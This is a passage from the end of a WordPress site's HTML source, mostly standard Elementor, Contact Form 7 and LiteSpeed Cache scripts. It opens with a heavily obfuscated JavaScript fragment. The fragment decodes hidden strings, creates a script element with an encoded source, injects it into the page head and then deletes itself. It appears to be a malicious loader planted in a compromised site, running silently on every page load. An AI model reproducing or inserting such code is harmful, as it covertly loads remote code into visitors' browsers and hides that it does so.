_0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a.WHtZKz===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a.charAt(_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String.fromCharCode(0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40.indexOf(_0x2e9ecc)}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3.length;_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3.charCodeAt(_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c))}return decodeURIComponent(_0x3196a8)};_0x723a.ZCogNJ=_0x2b6270,_0x5bd040=arguments,_0x723a.WHtZKz=!![]}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a.ZCogNJ(_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411},_0x723a(_0x5bd040,_0x523020)}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8)}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9)}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416.src=_0x3fbf64.njNmJ;continue;case'1':_0x59d416.id=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416.type=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue}break}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/casadelaculturadelsocorro.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://casadelaculturadelsocorro.org/wp-content/litespeed/js/ff429ba077369f438fc52cd1172e23ef.js?ver=1f2df"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:24:04 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:24:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->